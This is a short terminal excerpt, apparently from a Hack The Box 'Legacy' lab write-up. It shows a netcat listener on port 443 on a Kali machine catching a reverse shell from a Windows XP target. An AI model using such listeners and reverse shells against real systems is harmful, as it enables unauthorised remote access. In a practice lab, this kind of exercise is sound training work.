 tiro@Kali:~/Documents/HTB/Boxes/legacy$ sudo nc -nlvp 443
[sudo] password for tiro:
listening on [any] 443 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.4] 1031
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.